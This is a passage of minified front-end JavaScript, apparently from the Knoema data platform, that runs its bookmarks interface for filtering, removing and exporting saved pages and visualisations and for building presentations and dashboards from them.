r.indexOf(n.resourceId)!==-1});return n.length>0?n[0]:null}function v(n,t){var u=r.indexOf(n),i=!1;return u===-1?(r.push(n),i=!0):r.splice(u,1),t.find("#"+n).toggleClass("active",i),f(),i}function f(){var s=Knoema.GadgetBin.getPagesContent(),f=i.find("#page-filter").val().toString().trim().toLowerCase(),t,o;u=[];t=s.filter(function(n){switch(e){case"":return!0;case"Page":case"Presentation":case"GeoPlayground":return n.type?n.type===e:!1;case"Wiki":return!0;default:return!0}}).filter(function(n){var t=n.title?n.title.toLowerCase().indexOf(f)!==-1:!1,i=n.description?n.description.toLowerCase().indexOf(f)!==-1:!1;return t||i});u.push.apply(u,t);o=r.filter(function(n){return t.map(function(n){return n.resourceId}).indexOf(n)!==-1});r=[];r.push.apply(r,o);k(u);y();b();n();Knoema.GadgetBin.getPagesContent().length===0&&setTimeout(c,600)}function y(){var n=i.find(".bookmarks__actions_item_text"),t=n.text();n.text("("+r.length+" "+t.split(" ")[1]);i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=u.length)}function p(){i.find("input").prop("checked",!1);r.forEach(function(n){i.find("[data-id="+n+"]").prop("checked",!0)})}function w(){return!(r.length>1)}function b(){i.find("#bookmarks__actions_item-export").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-remove").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getPagesContent().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function k(n){i.find(".column").empty();n.forEach(function(n,t){var r=i.find("#bookmarks-page__content_column"+(t%3+1));$.tmpl("Tmpl-bookmarks-bookmarks-page-view",n).appendTo(r)});i.find(".header_check input").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("data-id");v(n,i)})});i.find(".header").shave(40,{spaces:!1});i.find(".description").shave(60,{spaces:!1});p()}function d(n,t){var i=Knoema.GadgetBin.getPagesContent();r=[];$(t).prop("checked")?(i.forEach(function(n){r.push(""+n.resourceId)}),r.forEach(function(t){n.find("[data-id="+t+"]").prop("checked",!0)})):i.forEach(function(t){n.find("[data-id="+t.resourceId+"]").prop("checked",!1)});f()}function g(n){var t=Knoema.GadgetBin.getPagesContent(),i=t.filter(function(n){return r.indexOf(n.resourceId)!==-1});i.forEach(function(t){Knoema.GadgetBin.removeFavorites(t);r.splice(r.lastIndexOf(t.resourceId),1);n.find("#"+t.resourceId).remove()});f();EventTracker.track("Bookmark - Action",{Tab:"Page",Command:"Remove"})}var i,h;EventTracker.track("Bookmark - Action",{Tab:"Pages",Command:"Open Tab"});var r=[],e="",u=Knoema.GadgetBin.getPagesContent();if(u.length===0){c();return}$.tmpl("Tmpl-bookmarks-bookmarks-page",{pages:u,showExport:Knoema.ShowExport}).appendTo(t);i=t.find(".bookmarks-page");$("#bookmarks__actions_item-check input").on("change",function(n){return d(i,n.target)});$("#bookmarks__actions_item-export").on("click",function(n){return l(i,n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return g(i)});h={"bookmarks__export_item-pptx":function(){return o(s(),"pptx")},"bookmarks__export_item-xlsx":function(){return o(s(),"xlsx")},"bookmarks__export_item-pdf":function(){return o(s(),"pdf")}};i.find(".bookmarks__export_item").on("click",function(n){var t=h[n.currentTarget.id];t(n.currentTarget)});$(window).on("click",function(n){n.target.id!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active");$(n.target).hasClass("filter_type")||$(n.target).hasClass("text")||$(n.target).hasClass("icon")||i.find(".list").removeClass("active")});i.find("#page-filter").on("keyup",function(){f()});i.find(".filter_type").on("click",function(){i.find(".list").toggleClass("active")});i.find(".item").on("click",function(n){e=$(n.target).attr("value");i.find(".text").text($(n.target).text());i.find(".list").removeClass("active");f()});f()}function u(t){function h(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-visual-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function v(n,t){$(t).hasClass("bookmarks__actions_item-disabled")||n.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function c(n){Knoema.GadgetBin.exportGadgetsOnlyPro(l(),"xlsx",i.find("#bookmarks__actions_item-export"),function(){if(!e()){Knoema.BookmarsPopup.createVisWarning("export","Export");return}EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Export"});Knoema.GadgetBin.exportGadgets(l(),n,i.find("#bookmarks__actions_item-export"))})}function l(){return Knoema.GadgetBin.getVisualContent().filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1})}function a(n,t){var u=r.indexOf(n),i=!1;return u===-1?(r.push(n),i=!0):r.splice(u,1),t.find("#"+n).toggleClass("active",i),f(),i}function f(){var o=Knoema.GadgetBin.getVisualContent(),f=i.find("#visualizations-filter").val().toString().trim().toLowerCase(),t,e;u=[];t=o.filter(function(n){if(!n.detailsParsed)return!1;var t=n.detailsParsed.title?n.detailsParsed.title.text:n.title,i=String(t).toLowerCase().indexOf(f)!==-1,r=n.detailsParsed.title&&n.detailsParsed.title.subtitle?n.detailsParsed.title.subtitle.text.toLowerCase().indexOf(f)!==-1:!1;return i||r});u.push.apply(u,t);e=r.filter(function(n){return t.map(function(n){return n.gadgetId+"-"+n.detailsParsed.pageId}).indexOf(n)!==-1});r=[];r.push.apply(r,e);b(u);p();w();n();Knoema.GadgetBin.getVisualContent().length===0&&setTimeout(h,600)}function y(){i.find("input").prop("checked",!1);r.forEach(function(n){n=n.replace(".","\\.");i.find("[data-id="+n+"]").prop("checked",!0)})}function p(){var n=i.find(".bookmarks__actions_item_text"),t=n.text();n.text("("+r.length+" "+t.split(" ")[1]);i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=u.length)}function e(){return r.length<=10}function w(){i.find(".bookmarks__actions_item").not("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getVisualContent().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function b(n){i.find("#bookmarks-visualizations__content_column1").empty();i.find("#bookmarks-visualizations__content_column2").empty();i.find("#bookmarks-visualizations__content_column3").empty();n.forEach(function(n,t){var f=null,e=(t>2?t%3:t)+1,r,u;f=e%3==0?i.find("#bookmarks-visualizations__content_column3"):e%2==0?i.find("#bookmarks-visualizations__content_column2"):i.find("#bookmarks-visualizations__content_column1");r=$.tmpl("Tmpl-bookmarks-bookmarks-gadget-view",n);u=Knoema.GadgetBin.getThumbnail(n.detailsParsed.pageId,n.gadgetId);u&&r.find(".picture>div").css("background-image","url('"+u+"')");r.appendTo(f)});i.find(".header_check input").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("data-id");a(n,i)})});i.find(".visualization").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("id"),r=a(n,i),u=i.find("[data-id="+n+"]");u.prop("checked",!!r)})});i.find(".header").shave(40,{spaces:!1});i.find(".subtitle").shave(40,{spaces:!1});y()}function k(n,t,i){r=[];$(i).prop("checked")?(n.forEach(function(n){r.push(n.gadgetId+"-"+n.detailsParsed.pageId)}),r.forEach(function(n){t.find("[data-id="+n+"]").prop("checked",!0)})):n.forEach(function(n){t.find("[data-id="+n.gadgetId+"-"+n.detailsParsed.pageId+"]").prop("checked",!1)});f()}function d(n){var i=Knoema.GadgetBin.getVisualContent(),t=i.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.removeBatchFavorites(t);t.forEach(function(t){r.splice(r.lastIndexOf(t.gadgetId+"-"+t.detailsParsed.pageId),1);n.find("#"+t.gadgetId+"-"+t.detailsParsed.pageId).remove()});f();EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Remove"})}function g(){if(e()){var n=Knoema.GadgetBin.getVisualContent(),t=n.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.createPresentation(t);EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Build presentation"})}else Knoema.BookmarsPopup.createVisWarning("select","Build Presentation")}function nt(){if(e()){var n=Knoema.GadgetBin.getVisualContent(),t=n.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.createDashBoard(t);EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Build dashboard"})}else Knoema.BookmarsPopup.createVisWarning("select","Build Dashboard")}var r,u,o,i,s;if(EventTracker.track("Bookmark - Action",{Tab:"Visualizations",Command:"Open Tab"}),r=[],u=Knoema.GadgetBin.getVisualContent(),u.length===0){h();return}o=$("#ShowBuildDashBoard").val()==="True";$.tmpl("Tmpl-bookmarks-bookmarks-visual",{gadgets:u,showExport:Knoema.ShowExport,showBuildDashBoard:o}).appendTo(t);i=t.find(".bookmarks-visualizations");$("#bookmarks__actions_item-check input").on("change",function(n){return k(u,i,n.target)});$("#bookmarks__actions_item-buildPresentation").on("click",function(n){return g(n.target)});$("#bookmarks__actions_item-buildDashBoard").on("click",function(n){return nt(n.target)});$("#bookmarks__actions_item-export").on("click",function(n){return v(i,n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return d(i)});s={"bookmarks__export_item-pptx":function(n){return c("pptx",n)},"bookmarks__export_item-xlsx":function(n){return c("xlsx",n)}};$(".bookmarks__export_item").on("click",function(n){var t=s[n.currentTarget.id];t(n.currentTarget)});f();$(window).on("click",function(n){$(n.target).attr("id")!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")});i.find("#visualizations-filter").on("keyup",function(){f()})}function f(n){function i(n,t){n.find("#bookmarks-documents__content_column1").empty();n.find("#bookmarks-documents__content_column2").empty();n.find("#bookmarks-documents__content_column3").empty();t.forEach(function(t,i){var r=null,u=(i>2?i%3:i)+1;r=u%3==0?n.find("#bookmarks-documents__content_column3"):u%2==0?n.find("#bookmarks-documents__content_column2"):n.find("#bookmarks-documents__content_column1");$.tmpl("Tmpl-bookmarks-bookmarks-document-view",t).appendTo(r)})}EventTracker.track("Bookmark - Action",{Tab:"Documents",Command:"Open Tab"});$.tmpl("Tmpl-bookmarks-bookmarks-document").appendTo(n);var t=n.find(".bookmarks-documents");i(t,Knoema.GadgetBin.getDocsContent());t.find("#documents-filter").on("keyup",function(){var n=t.find("#documents-filter").val().toString().trim().toLowerCase(),r=Knoema.GadgetBin.getDocsContent().filter(function(t){return t.title.toLowerCase().indexOf(n)!==-1});i(t,r)})}$(function(){Knoema.GadgetBin.init();t()})}(),function(n){var t,i;(function(n){n[n.Add=1]="Add";n[n.Remove=2]="Remove"})(t=n.FavoritesOperation||(n.FavoritesOperation={}));i=function(){function i(){}return i.selectGadgetDialog=function(t,i){var f=this.getVizualizations(),u;if(f.length||t){var r=$.tmpl("Tmpl-presentation-select-gadget-overlay",{gadgetBin:f,presentation:t}),o=function(t,i,r){var f=t[i],e=n.GadgetBin.getThumbnail(f.pageId,f.gadgetId)||f.pageId!=="search"&&"/resource/thumbnail/"+f.pageId+"?gadgetId="+f.gadgetId+"&big=true",u;typeof f.pageId!="undefined"&&r.find(".image").css("background-image","url("+e+")");u=r.find(".class-thumbnail");switch(f.gadgetClass){case"Knoema.HtmlTable":u.addClass("table");break;case"Knoema.Map":u.addClass("map");break;case"Knoema.BubbleChart":u.addClass("bubble-chart");break;case"Knoema.Ranking":u.addClass("ranking");break;case"Knoema.TreeMap":u.addClass("treemap");break;case"Knoema.Pictogram":u.addClass("pictogram");break;case"Knoema.Text":u.addClass("text");break;case"Knoema.DatasetList":u.addClass("datasetlist");break;case"Knoema.InfoCard":u.addClass("infocard");break;case"Knoema.GeoPlayground":u.addClass("geoplayground");break;case"Knoema.Feed":u.addClass("feed");break;case"Knoema.TreeMap":u.addClass("treemap");break;case"Knoema.Chart":default:u.addClass("chart")}},e=r.find(".gadget-bin-gadgets .gadget");for(u=0;u<e.length;u++)o(f,u,$(e[u]));r.on("click",".gadget",function(n){r.find(".gadget.selected").removeClass("selected");$(n.target).closest(".gadget").addClass("selected")});if(t&&t.length){r.find("#presentation-tabs li").on("click",function(n){var i,t;r.find("li.active").removeClass("active");i=$(n.target).addClass("active");r.find(".gadget.selected").removeClass("selected");t=n.target.id==="gadget-bin-tab";t?r.find(".gadget-bin-gadgets").find(".gadget[data-index=0]").addClass("selected"):r.find(".presentation-gadgets").find(".gadget[data-index=0]").addClass("selected");r.find(".gadget-bin-gadgets").toggle(t);r.find(".presentation-gadgets").toggle(!t)});for(e=r.find(".presentation-gadgets .gadget"),u=0;u<e.length;u++)o(t,u,$(e[u]));f.length?r.find("#gadget-bin-tab").trigger("click"):(r.find("#presentation-tab").trigger("click"),r.addClass("no-tabs"),r.find(".gadget-bin-gadgets").hide())}else r.addClass("no-tabs"),r.find(".presentation-gadgets").hide();r.knDialog({resizable:!1,modal:!0,width:420,height:416,position:"center",buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Select"),click:function(){var u=r.find(".gadget.selected"),e,n,o;if(!u.length||(e=u.closest(".gadget-bin-gadgets").length?f:t,n=u.data("index"),n<0||n>=e.length))return!1;o=e[n];o&&($.isFunction(i)&&i(o),$(this).dialog("close"))}},"cancel"]})}},i.groupByDatasets=function(t){for(var e,i=[],r={},o=function(t){var e,u,h;if(t.type!=="Dataset"||(e=t.resourceId||t.detailsParsed.dataDescriptor.Dataset,!e)||(u=t,u.detailsParsed&&u.detailsType==="Timeseries"&&typeof u.detailsParsed.timeseries=="undefined"))return"continue";if(typeof r[u.resourceId]=="undefined"){var o=u.accessedOn&&n.Utils.dateFromISOString(u.accessedOn),s=u.publicationDate&&n.Utils.dateFromISOString(u.publicationDate),f={accessedOn:o&&n.Utils.formatDateUsingTemplate(new Date(o.toUTCString()),"yyyy-MM-dd"),id:u.resourceId,owner:u.owner,publicationDate:s&&n.Utils.toMonthAndYearString(s),resourceUrl:u.url,source:u.source&&u.source.name,sourceId:u.source&&u.source.id,sourceUrl:u.source&&u.source.url,title:u.title};r[f.id]=i.length;i.push({datasetId:f.id,dataset:f,gadgets:[]})}u.detailsParsed&&u.detailsType==="Timeseries"&&(h=i[r[u.resourceId]].gadgets,_.findIndex(h,function(n){return n.gadgetId===u.gadgetId})<0&&i[r[u.resourceId]].gadgets.push(u.detailsParsed))},u=0,f=t;u<f.length;u++)e=f[u],o(e);return i},i.loadGadgetHost=function(t,i){var r=$('[data-contaner-id="'+t.gadgetId+'"]'),u,f,e;i?(u=t,u.height&&u.width&&(f=r.width()*u.height/u.width,r.height(f<200?200:f))):t.naked=!0;e=new n.GadgetHost(document.page,r.get(0),t);n.Utils.addLoading(r);e.load(null,function(){n.Utils.removeLoading(r)})},i.deleteItems=function(t){for(var b,s,h,u,e,a,v,f,c,y,i,p,r={},o={},l=0,w=t;l<w.length;l++){if(i=w[l],b=n.GadgetBin.removeFavorites(i),!b&&i.detailsParsed&&typeof i.detailsParsed.parentGadgetId!="undefined"){u=i.detailsParsed.parentGadgetId;o[u]||(o[u]=[]);o[u].push(i);continue}i.detailsParsed?(s=i.detailsParsed,n.GadgetBin.setThumbnail(s.pageId,s.gadgetId,null),f=this.$gadgetsContainer.find("[data-id="+s.gadgetId+"][data-page-id="+s.pageId+"]"),f.length>0&&!this.showVisualizations&&!r[i.resourceId]&&(r[i.resourceId]=f.closest(".dataset")),f.remove()):this.$gadgetsContainer.find("[data-resource-id="+i.resourceId+"]").remove()}h=this.getFavoritesData();for(u in o)e=o[u],a=this.findSameItem(h.content,{resourceId:e[0].resourceId,gadgetId:u}),a>=0&&(v=e[0].detailsParsed,f=this.$gadgetsContainer.find("[data-id="+v.gadgetId+"][data-page-id="+v.pageId+"]"),f.length>0&&!r[e[0].resourceId]&&(r[e[0].resourceId]=f.closest(".dataset")),this.removeTimeseriesParts(h,a,e));for(c=0,y=h.content;c<y.length;c++)i=y[c],r[i.resourceId]&&this.isDataItem(i)&&delete r[i.resourceId];for(p in r)r[p].find(".gadget").length===0&&r[p].remove()},i.createPresentation=function(t){var i=this,r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){var e,o,h,c,s,f;if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:"Presentation"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Build Presentation is available to professional users"));return}if(t&&t.length){for(e=[],o=0,h=t;o<h.length;o++)if(c=h[o],!i.isResource(c)){if(s=c.detailsParsed,!i.isVisualization(s)&&!i.isGadgetWithTimeseries(s))continue;e.push(s)}e.length&&(f=$("#gadget-bin-presentation-form"),f.length>0&&(f.find("input#gadget-bin-presentation-form-id").val(""),f.find("input#gadget-bin-presentation-form-title").val(""),f.find("input#gadget-bin-presentation-form-description").val(""),f.find("input#gadget-bin-presentation-form-content").val(JSON.stringify(e))),f.attr("target","_blank"),f.submit())}})},i.createDashBoard=function(t){var i=this,r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){var e,o,h,c,s;if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:"Dashborad"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Build Dashboard is available to professional users"));return}if(t&&t.length){for(e=[],o=0,h=t;o<h.length;o++)if(c=h[o],!i.isResource(c)){if(s=c.detailsParsed,!i.isVisualization(s)&&!i.isGadgetWithTimeseries(s))continue;e.push(s)}if(e.length){var l=i.generateDashBoardContent(e),a=i.generateDashBoardLayout(l),f=$("#gadget-bin-dashboard-form");f.length>0&&(f.find("input#gadget-bin-dashboard-form-customLayout").val(a),f.find("input#gadget-bin-dashboard-form-content").val(JSON.stringify(l)));f.attr("target","_blank");f.submit()}}})},i.generateDashBoardContent=function(t){var i={gadgets:{}};return t.forEach(function(t){i.gadgets[n.Utils.getGuid()]=t}),i},i.generateDashBoardLayout=function(n){var t=Object.keys(n.gadgets),i='<div id="page-body" class="section top" style="width: 910px; height: '+t.length*600+'px;">';return t.forEach(function(n){i+='<div class="section top" style="width: 908px; height: 600px;">\n\t\t\t\t\t\t\t<div id="'+n+'" class="gadget-container"><\/div>\n\t\t\t\t\t\t<\/div> '}),i+="<\/div>"},i.getSelectedItems=function(n){var i=this,t;return(n===void 0&&(n=!1),!this.displayedItems||!this.displayedItems.length)?null:(t=this.displayedItems.filter(function(n){return i.isResource(n)?$("#gadget-bin .favorites").find(".resource.selected[data-resource-id="+n.resourceId+"]").length>0:$("#gadget-bin .favorites").find(".gadget.selected[data-id="+n.gadgetId+"][data-page-id="+n.detailsParsed.pageId+"]").length>0}),t.length===0&&n&&(t=this.displayedItems),t)},i.isResource=function(n){return n.resourceId&&!n.details&&!n.detailsParsed},i.isVisualization=function(n){return Boolean(n.viewState)},i.isGadgetWithTimeseries=function(n){return Boolean(n.timeseriesList)},i.isVisItem=function(n){return this.isResource(n)?n.type==="Page":n.detailsType==="Gadget"||n.detailsType==="GadgetWithTimeseries"},i.isDataItem=function(n){return this.isResource(n)?n.type==="Dataset":n.detailsType==="Timeseries"||n.detailsType==="GadgetWithTimeseries"},i.isGadgetWithTimeseriesItem=function(n){return!this.isResource(n)&&n.detailsType==="GadgetWithTimeseries"},i.exportPageOnlyPro=function(t,i){var r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:t,"Resource Id":"GadgetBin"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Donwload is available to professional users"));return}EventTracker.trackPremium("Export",{"Content Group":"Favorites"});i()})},i.exportPage=function(t,i,r,u){var e,o,f;n.Utils.addLoading(u,null,!0);e="/resource/export?id="+t+"&format="+i;o=n.Utils.tryDownloadFile(e,{content:{}},function(){n.Utils.removeLoading(u)});o||(f=$("#pages-export-form"),f.find("#pages-export-form-id").val(t),f.find("#pages-export-form-format").val(i),f.submit(),n.Utils.removeLoading(u))},i.exportGadgetsOnlyPro=function(t,i,r,u){if(!t&&!t.length||r.hasClass("bookmarks__actions-item-disabled"))return!1;var f=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(t){if(!t){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:f}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:i,"Resource Id":"GadgetBin"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Export is available to professional users"));r.removeClass("bookmarks__actions-item-disabled");return}EventTracker.trackPremium("Export",{"Content Group":"Favorites"});u()})},i.exportGadgets=function(t,i,r,u){var s,e,h,l,a,f,v,o,c,y,p;for(u===void 0&&(u=!1),r.addClass("bookmarks__actions-item-disabled"),n.Utils.addLoading(r,null,!0),s=$("#gadget-bin-export-form"),e=[],h=0,l=t;h<l.length;h++)if(a=l[h],!this.isResource(a)){if(f=a.detailsParsed,this.isVisualization(f)||this.isGadgetWithTimeseries(f)&&this.showVisualizations)f.dataDescriptor=n.Gadget.modifyDescriptorForDimensionsWithAllSelected(f.dataDescriptor);else{if(i==="pptx")continue;f=n.Utils.objectClone(f);f.gadgetClass="Knoema.HtmlTable";f.viewState={}}e.push(f)}if(!e.length){n.Utils.removeLoading(r);r.removeClass("bookmarks__actions-item-disabled");return}return s.find("input#gadget-bin-export-form-content").val(JSON.stringify(e)),v=!1,document.page&&document.page.isDraft()&&(document.page.setIsDraft(!1),v=!0),o="",u&&(c=e[0].timeseries,o=c&&c.dataset&&c.dataset.title||""),o=o||e[0].title&&e[0].title.text||"",o=o.replace(/[»`~!@#$%^&*()_|+\=?;:'",.<>\{\}\[\]\\\/\s]/gi,"-").replace(/(-)(?=\1)/g,""),y=n.Utils.buildUrl("/resource/ExportGadgetBin?format="+i+"&timeseries="+u,{pageUrl:location.pathname,fileName:o},!0),p=n.Utils.tryDownloadFile(y,{content:JSON.stringify(e)},function(){n.Utils.removeLoading(r);r.removeClass("bookmarks__actions-item-disabled")}),p||(s.attr("action",y),s.submit(),n.Utils.removeLoading(r),r.removeClass("bookmarks__actions-item-disabled")),v&&window.setTimeout(function(){document.page.setIsDraft(!0)},1e3),!1},i.parsePinnedItem=function(n){n.details&&!n.detailsParsed&&(n.detailsParsed=JSON.parse(n.details))},i.updateContent=function(){var r=this,i=this.getOldGadgetBin(),t,u,e,f;if(i&&i.Content&&i.Content.length!==0||(i=null),t=this.getPublicUserData(),t&&t.content&&t.content.length!==0||(t=null),t||i){if(t)for(u=0,e=t.content;u<e.length;u++)f=e[u],f.details=f.details||JSON.stringify(f.detailsParsed);n.Utils.postJson("/resource/PinContent",{oldContent:i&&_.map(i.Content,function(n){return JSON.stringify(n)}),content:t},function(n){(n.oldRepository||n.userKey===0||(r.deleteOldGadgetBin(),r.deletePublicUserData()),r.updateLocalFavorites(n),r.$gadgetsContainer.length)&&r.updateGadgetBinIcon()})}},i.refreshContent=function(n){var t=this;this.sendRequestAndUpdate("/resource/favorites",this.getFavoritesData(),null,function(i){t.updateLocalFavorites(i);t.updateGadgetBinIcon();$.isFunction(n)&&n()})},i.initContent=function(){var r=this,t,i;if(this.oldRepository=n.Utils.isEqual($("#old-gadgetbin-repository").val(),"True"),(!this.isPublicUser()||this.oldRepository)&&this.updateContent(),t=this.getFavoritesData(),this.$gadgetsContainer.length===0){var f=!n.Utils.isEqual($("#hasFavorites").val(),"True"),u="/sys/login/",e=window.location.pathname.substring(0,u.length)!==u&&!this.isPublicUser()&&(!t||!t.content||f!==(t.content.length===0));e&&this.refreshContent();return}this.initMode();this.isPublicUser()?(t.hasNew=!1,this.updateLocalFavorites(t)):this.$gadgetsContainer.busy(this.sendRequestAndUpdate("/resource/favorites",t,null,function(n){n.hasNew=!1;r.updateLocalFavorites(n);r.updateGadgetBinIcon()}));i=$("#tooltip-holder");i.length||(i=$("<div>",{id:"tooltip-holder"}).appendTo($("body")));$(".export-data-info").each(function(n,t){$(t).tooltip({container:i,html:!0,placement:function(){return $(window).width()-$(t).offset().left>200?"right":"left"}})})},i.sendRequestAndUpdate=function(n,t,i,r,u){var f=this;return u===void 0&&(u="GET"),$.ajax({url:n,headers:t&&{"If-None-Match":t.hash},data:i&&JSON.stringify(i),type:u,contentType:"application/json",complete:function(n,i){var u;if(i==="success")try{u=JSON.parse(n.responseText);u.error?u=null:f.userKey=u.userKey}catch(e){window.location.href="/sys/login/?returnUrl="+encodeURI(window.location.pathname);return}$.isFunction(r)&&((i==="notmodified"||!u||typeof u.content=="undefined"||t&&t.content.length>0&&u.oldRepository)&&(u=t),r(u))}})},i.updateLocalFavorites=function(n){for(var u,r,t=0,i=n.content;t<i.length;t++)u=i[t],this.parsePinnedItem(u);r=this.getFavoritesData();r&&(this.hasNewFavorites=r.hasNew||!1);this.oldRepository=n.oldRepository||!1;n=$.extend({hasNew:this.hasNewFavorites},n);this.saveFavoritesLocal(n)},i.initMode=function(){var n=this.getVizItems().length>0||this.getDataItems().length===0;window.location.hash&&(window.location.hash==="#data"&&this.getDataItems().length&&(n=!1),window.location.hash==="#visualizations"&&this.getVizItems().length&&(n=!0));this.showVisualizations=n},i.init=function(){$("#userKey").val();var n=$("#userKey");this.userKey=n.length>0&&parseInt(n.val(),10)||0;this.bindCommonEvents();this.initContent();this.updateGadgetBinIcon()},i.isPublicUser=function(){return this.userKey===0},i.usePublicData=function(){return this.isPublicUser()||this.oldRepository},i.bindCommonEvents=function(){var n=this;$("body").on("addToGadgetBin.gadget",function(t,i){n.addGadget(i)});$("body").on("click","a#gadget-bin-img",function(){return window.open("/user/fav","_blank"),!1});$("body").on("showGadgetBinPopupForAnonymousUser",function(n,t,i){$("#gadgetbin-popup").remove();EventTracker.track("Favorites - Add",{Content:i,Result:"Regwall"});var u=$("<div>"),r;switch(i){case"Dataset":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this dataset");break;case"Page":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this page");break;case"Timeseries":case"TimeSeries":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this timeseries");break;case"Visualization":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this visualization")}u.attr("title",r);$.tmpl("Tmpl-gadgetbin-anonymous-user-popup",{content:i}).appendTo(u);u.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Sign up free"),click:function(){return EventTracker.track("Sign Up - Initiate",{Source:"Favorites"}),window.location.href=t.attr("href")&&t.attr("href")!=="#"?t.attr("href"):"/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search),$(this).dialog("close"),!1}},"cancel"]})})},i.updateGadgetBinIcon=function(){var n=this.getFavoritesData(),t=n&&n.content.length>0,i=t?$("#gadget-bin-img").hasClass("sidebar-menu-item")?"block":"inline-block":"none";$("#gadget-bin-img").css("display",i).toggleClass("new-items",n.hasNew)},i.getVizualizations=function(){var n=this;return this.getAllGadgets().filter(function(t){return n.isVisualization(t)||n.isGadgetWithTimeseries(t)})},i.getTimeseries=function(){var n=this;return this.getAllGadgets().filter(function(t){return!n.isVisualization(t)||n.isGadgetWithTimeseries(t)})},i.getDocsContent=function(){return this.getFavoritesData().content.filter(function(n){return n.type?n.type==="Document":!1})},i.getPagesContent=function(){return this.getFavoritesData().content.filter(function(n){return(n.type?["Page","Presentation","GeoPlayground"].indexOf(n.type)!==-1:!1)&&!n.detailsType})},i.getVisualContent=function(){return this.getFavoritesData().content.filter(function(n){return n.detailsType?n.detailsType==="Gadget"&&n.detailsParsed:!1})},i.getVizItems=function(){var n=this,t=this.getFavoritesData();return t.content.filter(function(t){return n.isVisItem(t)})},i.getDataItems=function(){var n=this,t=this.getFavoritesData();return t.content.filter(function(t){return n.isDataItem(t)})},i.getPublicUserData=function(){return this.getFavoritesData("favorites-public")},i.getOldGadgetBin=function(){return Modernizr.localstorage?$.parseJSON(localStorage.getItem("Presentation")):null},i.deleteOldGadgetBin=function(){Modernizr.localstorage&&localStorage.removeItem("Presentation")},i.deletePublicUserData=function(){Modernizr.localstorage&&localStorage.removeItem("favorites-public")},i.getAllGadgets=function(){var n=this.getFavoritesData();return _.map(n.content.filter(function(n){return n.detailsParsed&&(n.detailsType==="GadgetWithTimeseries"||n.detailsType==="Gadget"||n.detailsType==="Timeseries")}),function(n){return n.detailsParsed})},i.getStorageId=function(){return"favorites-"+this.userKey},i.getFavoritesData=function(n){var r,t,i,u,f;if(n===void 0&&(n=null),Modernizr.localstorage&&(r=localStorage.getItem(n||this.getStorageId()),r&&(t=JSON.parse(r),!$.isEmptyObject(t)&&t.content))){for(i=0,u=t.content;i<u.length;i++)f=u[i],this.parsePinnedItem(f);return 